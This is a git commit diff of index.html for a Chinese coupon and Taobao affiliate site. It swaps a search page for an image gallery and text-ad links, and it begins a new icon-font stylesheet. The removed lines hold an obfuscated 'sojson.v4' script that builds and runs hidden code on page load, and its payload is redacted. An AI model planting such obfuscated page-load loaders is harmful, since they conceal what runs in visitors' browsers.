


==== commit 497fc605: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,86 +1,251 @@
+
+
 <!DOCTYPE html>
-<html lang="zh">
-    
-    <head>
-        <meta name="viewport" content="width=device-width, initial-scale=1.0">
-        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
-        <meta name="keywords" content="优汇聚,优汇聚淘宝小店,优汇聚美丽生活,yohuiju,APP,猫掌柜APP,邀请码,双11,双12,淘宝,天猫,京东,拼多多,红包,优惠券,白菜价,赚钱,交友,扩列,区块链,失眠,兼职">
-        <meta name="description" content="优汇聚(www.YoHuiju.com)|猫掌柜APP,不用投一分钱，就能兼职赚钱，只要一部手机就可以月入过万！为想省钱的朋友，提供淘宝、天猫、京东、拼多多内部大量优惠券，折扣券，让低价商品零元购买，白菜价购买，提供双11超级优惠券。">
-        <link rel="icon" href="favicon.ico"  type="images/x-icon" />
-      	<script>var _hmt = _hmt || [];</script>
-        <link rel="stylesheet" href="css/jquery-ui.min.css" />
-        <link media="all" rel="stylesheet" type="text/css" href="css/style.css" />
+<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
+<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
+<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
+<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
+	<head>
+	<meta charset="utf-8">
+	<meta http-equiv="X-UA-Compatible" content="IE=edge">
+	<title>优汇聚,精简躺平人士的省钱购物！|www.YoHuiju.com</title>
+	<meta name="viewport" content="width=device-width, initial-scale=1">
+	<meta name="description" content="优汇聚(www.YoHuiju.com)|为想省钱的朋友，提供淘宝、天猫、京东、拼多多内部大量优惠券，折扣券，让低价商品零元购买，白菜价购买，提供双11超级优惠券。" />
+	<meta name="keywords" content="优汇聚,优汇聚美丽生活,yohuiju,APP,邀请码,双11,双12,淘宝,天猫,京东,拼多多,红包,优惠券,白菜价,赚钱,交友,扩列,区块链,失眠,兼职" />
+	<meta name="author" content="优汇聚" />
+
+
+ 
+
+	<!-- Place favicon.ico and apple-touch-icon.png in the root directory -->
+	<link rel="shortcut icon" href="favicon.ico">
+
+	<!-- Animate.css -->
+	<link rel="stylesheet" href="css/animate.css">
+	<!-- Icomoon Icon Fonts-->
+	<link rel="stylesheet" href="css/icomoon.css">
+	<!-- Bootstrap  -->
+	<link rel="stylesheet" href="css/bootstrap.css">
+	<!-- Superfish -->
+	<link rel="stylesheet" href="css/superfish.css">
+	<!-- Flexslider  -->
+	<link rel="stylesheet" href="css/flexslider.css">
+
+	<link rel="stylesheet" href="css/style.css">
+
+
+	<!-- Modernizr JS -->
+	<script src="js/modernizr-2.6.2.min.js"></script>
+	<!-- FOR IE9 below -->
+	<!--[if lt IE 9]>
+	<script src="js/respond.min.js"></script>
+	<![endif]-->
+
+	</head>
+	<body>
+
+		<header id="fh5co-header" role="banner">
+
+			
+			<div class="container text-center">
+				<div id="fh5co-logo">
+					<a href="index.html"><img src="images/logo.png" title="打开手机淘宝APP扫一扫，就可以抢券！"></a>
+				</div>
+				<nav>
+					<ul>
+						<li><b><a href="index.html">首页</a></b></li>
+						<li><b>
+						<a href="https://mos.m.taobao.com/union/1212shishi2c_2C?pid=mm_24422371_13734488_109853100055&&union_lens=lensId%3AOPT%401603476317%402105914f_079b_17556a2e38d_62ba%4001" target="_blank">淘宝爆款劵</a></b></li>
+						<li><b>
+						<a href="https://mos.m.taobao.com/union/1212daequan2c_2c?pid=mm_24422371_13734488_109853100055&&union_lens=lensId%3AOPT%401603476469%400b5c334f_bdeb_17556a53660_a55a%4001" target="_blank">淘宝大额券</a></b></li>
+						
+					</ul>
+				</nav>
+			</div>
+		</header>
+		<!-- END #fh5co-header -->
+
+
+		<div class="container-fluid pt70 pb70">
+			<div id="fh5co-projects-feed" class="fh5co-projects-feed clearfix masonry">
+				<div class="fh5co-project masonry-brick">
+					<a href="#">
+						<img src="images/-1174845622-650479636.png" title="~人生应该做减法，让复杂负重变轻松~">
+						
+					</a>
+				</div>
+				<div class="fh5co-project masonry-brick">
+					<a href="#">
+						<img src="images/-2514380401592429445.png" title="~人生应该做减法，让复杂负重变轻松~">
+						
+					</a>
+				</div>
+				<div class="fh5co-project masonry-brick">
+					<a href="#">
+						<img src="images/6724918771427510254.png" title="~人生应该做减法，让复杂负重变轻松~">
+						
+					</a>
+				</div>
+				<div class="fh5co-project masonry-brick">
+					<a href="#">
+						<img src="images/902970901459248532.png" title="~人生应该做减法，让复杂负重变轻松~">
+						
+					</a>
+				</div>
+				<div class="fh5co-project masonry-brick">
+					<a href="#">
+						<img src="images/-1662198015892228362.png" title="~人生应该做减法，让复杂负重变轻松~">
+						
+					</a>
+				</div>
+				<div class="fh5co-project masonry-brick">
+					<a href="#">
+						<img src="images/-1596992669378177110.png" title="~人生应该做减法，让复杂负重变轻松~">
+						
+					</a>
+				</div>
+				<div class="fh5co-project masonry-brick">
+					<a href="#">
+						<img src="images/-1537974607-1626599297.png" title="~人生应该做减法，让复杂负重变轻松~">
+						
+					</a>
+				</div>
+				<div class="fh5co-project masonry-brick">
+					<a href="#">
+						<img src="images/-250004934-356167334.png" title="~人生应该做减法，让复杂负重变轻松~">
+						
+					</a>
+				</div>
+				<div class="fh5co-project masonry-brick">
+					<a href="#">
+						<img src="images/-9913129291867592659.png" title="~人生应该做减法，让复杂负重变轻松~">
+						
+					</a>
+				</div>
+				<div class="fh5co-project masonry-brick">
+					<a href="#">
+						<img src="images/-1600315022937650371.png" title="~人生应该做减法，让复杂负重变轻松~">
+						
+					</a>
+				</div>
+				<div class="fh5co-project masonry-brick">
+					<a href="#">
+						<img src="images/272626060-1002363005.png" title="~人生应该做减法，让复杂负重变轻松~">
+						
+					</a>
+				</div>
+				<div class="fh5co-project masonry-brick">
+					<a href="#">
+						<img src="images/-1639628451-461649132.png" title="~人生应该做减法，让复杂负重变轻松~">
+						
+					</a>
+				</div>
+				<div class="fh5co-project masonry-brick">
+					<a href="#">
+						<img src="images/-15826963811189678827.png" title="~人生应该做减法，让复杂负重变轻松~">
+						
+					</a>
+				</div>
 				
-   
-        <!--[if lte IE 9]>
-            <link rel="stylesheet" href="css/ie9.css" />
-        <![endif]-->
-        <!--[if lte IE 8]>
-            <script src="js/html5shiv.js"></script>
-            <link rel="stylesheet" href="css/ie8.css" />
-        <![endif]-->
-        <!--[if lte IE 7]>
-            <link rel="stylesheet" href="css/ie7.css" />
-        <![endif]-->
-        <title>优汇聚,一站式网购搜索最快入口！|www.YoHuiju.com</title></head>
-    
-    <body>
-        <div class="main">
-            <div class="logo">
-                <img src="images/logo1.png" /></div>
-            <div class="searchDIV">
-                <div class="searchfielddiv" id="searchfielddiv">
-                    <input class="searchfield" id="searchfield"></div>
-                <div class="searchbutton" id="searchbutton"></div>
-            </div>
-            <div class="clear"></div>
-	<center>
-            <div class="searchoption">
-                <div class="eachmall" mallid=1>
-                    <div class="mallitem jditeminactive" id="jditem"></div>
-                </div>
-                <div class="eachmall" mallid=2>
-                    <div class="mallitem taobaoiteminactive" id="taobaoitem"></div>
-                </div>
-                <div class="eachmall" mallid=3>
-                    <div class="mallitem tmalliteminactive" id="tmallitem"></div>
-                </div>
-                <div class="eachmall" mallid=4>
-                    <div class="mallitem ziteminactive" id="zitem"></div>
-                </div>
-                <div class="eachmall" mallid=5>
-                    <div class="mallitem suningiteminactive" id="suningitem"></div>
-                </div>
-                <div class="eachmall" mallid=6>
-                    <div class="mallitem yhditeminactive" id="yhditem"></div>
-                </div>
-            </div>
-          </center>
-            <div class="clear"></div>
-
-
-            
-
-            <div class="foot">
-             
-              <div style="max-width: 750px;">
-			<a href="https://s.click.taobao.com/aR4K1au" target="_blank" title="聚划算百亿补贴！"><img src="https://gw.alicdn.com/tfs/TB1iwoaSBr0gK0jSZFnXXbRRXXa-800-450.png" width="80%"></a>
-			<br/><br/>
+				<div class="fh5co-project masonry-brick">
+					<a href="#">
+						<img src="images/-1395475039595518680.png" title="~人生应该做减法，让复杂负重变轻松~">
+						
+					</a>
+				</div>
+				<div class="fh5co-project masonry-brick">
+					<a href="#">
+						<img src="images/-546529161480861034.png" title="~人生应该做减法，让复杂负重变轻松~">
+						
+					</a>
+				</div>
+				<div class="fh5co-project masonry-brick">
+					<a href="#">
+						<img src="images/-705771431081941592.png" title="~人生应该做减法，让复杂负重变轻松~">
+						
+					</a>
+				</div>
+				<div class="fh5co-project masonry-brick">
+					<a href="#">
+						<img src="images/1080283685-161449699.png" title="~人生应该做减法，让复杂负重变轻松~">
+						
+					</a>
+				</div>
+				<div class="fh5co-project masonry-brick">
+					<a href="#">
+						<img src="images/19193415911233017652.png" title="~人生应该做减法，让复杂负重变轻松~">
+						
+					</a>
+				</div>
+				<div class="fh5co-project masonry-brick">
+					<a href="#">
+						<img src="images/1337549798-1541152592.png" title="~人生应该做减法，让复杂负重变轻松~">
+						
+					</a>
+				</div>
+				<div class="fh5co-project masonry-brick">
+					<a href="#">
+						<img src="images/-116793384368209705.png" title="~人生应该做减法，让复杂负重变轻松~">
+						
+					</a>
+				</div>
+			</div>
+			<!--END .fh5co-projects-feed-->
 		</div>
-			<span id="changeSkin"><button  type="button">点击换肤</button></span>
-			<span id="redBag">&nbsp;<a href="https://mos.m.taobao.com/union/1212shishi2c_2C?pid=mm_24422371_13734488_109853100055&&union_lens=lensId%3AOPT%401603476317%402105914f_079b_17556a2e38d_62ba%4001" target="_blank">淘宝爆款折扣</a>&nbsp;</span>
-			<span id="makeMoney">&nbsp;<a href="https://mos.m.taobao.com/union/1212daequan2c_2c?pid=mm_24422371_13734488_109853100055&&union_lens=lensId%3AOPT%401603476469%400b5c334f_bdeb_17556a53660_a55a%4001" target="_blank">淘宝大额券</a>&nbsp;</span>
-			<br/><br/>
+		<!-- END .container-fluid -->
+	
+		
+		<!-- AD：文字广告位招商
+			================================================== -->
+			<div class="Text-Advertising">
+				<!--第1列--> 
+				<ul class="list-unstyled">
+					<li> <a href="https://s.click.taobao.com/t?e=m%3D2%26s%3DDBSPst7d8vUcQipKwQzePCperVdZeJviK7Vc7tFgwiFRAdhuF14FMdmoatjPOfeH5x%2BIUlGKNpUxpm5L6yJxAL9C0nn3ORP6T2n9kpOVfydY0yAk8hoQsF0hO9fBPG8oGc375vDYVY6lLmcSHKfaX1CIFRJhZoJ2keMqUwSQcLT1zj4N8cXhVX48ZegCJ4jaSRoZW2nfVFs%3D&union_lens=lensId%3APUB%401588461525%400b152c4e_0e77_171d7af5a5d_0fce%4001" rel="nofollow" target="_blank"> <span style="color:#FF0033;"> 天猫折扣电器城 </span> </a> </li> 
+					<li> <a href="https://s.click.taobao.com/t?e=m%3D2%26s%3D8BRB4I%2FfxDscQipKwQzePCperVdZeJviK7Vc7tFgwiFRAdhuF14FMUy1pXMWrIFulovu%2FCElQOsxpm5L6yJxAL9C0nn3ORP6T2n9kpOVfydY0yAk8hoQsF0hO9fBPG8oGc375vDYVY6lLmcSHKfaX1CIFRJhZoJ2keMqUwSQcLSwn1IXvusdyogaseAKBk0cEzJFLUun%2BFEdY94kaTBrn8Bly1OFl7MvnxdpjbTh11t4roDJo31w0WSTCs7hXMhm42eZNU8odRUChHoTLkHOJGLS%2BgYrLPSUg%2Fvr9AVq5evGDmntuH4VtA%3D%3D&union_lens=lensId%3APUB%401588462177%400b0b2404_0e76_171d7b94e61_0f5c%4001" rel="nofollow" target="_blank"> <span style="color:#FF0033;"> 天猫超市折扣店 </span> </a> </li> 
+					<li> <a href="https://s.click.taobao.com/t?e=m%3D2%26s%3Dk1qD4x6H31YcQipKwQzePCperVdZeJviK7Vc7tFgwiFRAdhuF14FMTHCW6OmSqCw1aH1Hk3GeOgxpm5L6yJxAL9C0nn3ORP6T2n9kpOVfydY0yAk8hoQsF0hO9fBPG8oGc375vDYVY6lLmcSHKfaX1CIFRJhZoJ2keMqUwSQcLS2XRni%2FgBQai7W8M%2Bti5BbPxey8%2Bhd8pwEgz0CaylD7YTNFlbh67eZc44BPW0BhXVwUYm2iSt6aBD7KzSNqEfKxiXvDf8DaRs%3D&union_lens=lensId%3APUB%401588463156%400b0fdd5f_0eaf_171d7c83d01_0f1a%4001" rel="nofollow" target="_blank"> <span style="color:#FF0033;"> 天猫美国发货店</span> </a> </li> 
+					<li> <a href="https://s.click.taobao.com/t?e=m%3D2%26s%[base64]%2BQMlGz6FQ%3D%3D&union_lens=lensId%3APUB%401588462052%400b1732e1_0f30_171d7b76312_0ea3%4001" rel="nofollow" target="_blank"> <span style="color:#FF0033;"> 天猫汽车折扣店 </span> </a> </li> 
+					<li> <a href="#" rel="nofollow" target="_blank"> <span style="color:#FF0033;"> 文字广告位招商 </span> </a> </li>  
+				</ul> 
+				<!--第2列------> 
+				<ul class="list-unstyled"> 
+					<li> <a href="#" rel="nofollow" target="_blank"> <span style="color:#FF0033;"> 文字广告位招商</span> </a> </li> 
+					<li> <a href="#" rel="nofollow" target="_blank"> <span style="color:#FF0033;"> 文字广告位招商</span> </a> </li> 
+					<li> <a href="#" rel="nofollow" target="_blank"> <span style="color:#FF0033;"> 文字广告位招商 </span> </a> </li> 
+					<li> <a href="#" rel="nofollow" target="_blank"> <span style="color:#FF0033;"> 文字广告位招商 </span> </a> </li>  
+					<li> <a href="#" rel="nofollow" target="_blank"> <span style="color:#FF0033;"> 文字广告位招商 </span> </a> </li>  
+				</ul> 
+				<!--第3列------> 
+				<ul class="list-unstyled"> 
+					<li> <a href="#" rel="nofollow" target="_blank"> <span style="color:#FF0033;"> 文字广告位招商 </span> </a> </li> 
+					<li> <a href="#" rel="nofollow" target="_blank"> <span style="color:#FF0033;"> 文字广告位招商 </span> </a> </li> 
+					<li> <a href="#" rel="nofollow" target="_blank"> <span style="color:#FF0033;"> 文字广告位招商 </span> </a> </li> 
+					<li> <a href="#" rel="nofollow" target="_blank"> <span style="color:#FF0033;"> 文字广告位招商 </span> </a> </li>
+					<li> <a href="#" rel="nofollow" target="_blank"> <span style="color:#FF0033;"> 文字广告位招商 </span> </a> </li>  
+				</ul> 
+  
+			</div><!-- end Text-Advertising -->
 			
-			Ctrl+D 将本站添加到收藏夹 | ©2019 优汇聚美丽生活</div></div>
-			
-		<script  src="js/jquery-1.9.1.min.js"></script>
-		<script  src="js/jquery-ui.min.js"></script>	
-      	<script src="js/gob688.js"></script>
-      
-        <script>	
-['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');
-     </script>	
-   	</body>
-
+			<br/>
+		<footer id="fh5co-footer" role="contentinfo">
+		
+			<div class="container-fluid">
+				<div class="footer-content">
+					<div class="copyright"><small><font color="#000000"><b>Ctrl+D 将本站添加到收藏夹 | ©2024 优汇聚美丽生活</b></font></small></div>
+					
+				</div>
+			</div>
+		</footer>
+		<!-- END #fh5co-footer -->
+		
+	<!-- jQuery -->
+	<script src="js/jquery.min.js"></script>
+	<!-- Bootstrap -->
+	<script src="js/bootstrap.min.js"></script>
+	<!-- masonry -->
+	<script src="js/jquery.masonry.min.js"></script>
+	<!-- MAIN JS -->
+	<script src="js/main.js"></script>
+
+	</body>
 </html>
+
--- a/css/icomoon.css
+++ b/css/icomoon.css
@@ -0,0 +1,3135 @@
+@font-face {
+    font-family: 'icomoon';
+    src:    url('fonts/icomoon.eot?1oniuf');
+    src:    url('fonts/icomoon.eot?1oniuf#iefix') format('embedded-opentype'),
+        url('fonts/icomoon.ttf?1oniuf') format('truetype'),
+        url('fonts/icomoon.woff?1oniuf') format('woff'),
+        url('fonts/icomoon.svg?1oniuf#icomoon') format('svg');
+    font-weight: normal;
+    font-style: normal;
+}
+
+[class^="icon-"], [class*=" icon-"] {
+    /* use !important to prevent issues with browser extensions that change fonts */
+    font-family: 'icomoon' !important;
+    speak: none;
+    font-style: normal;
+    font-weight: normal;
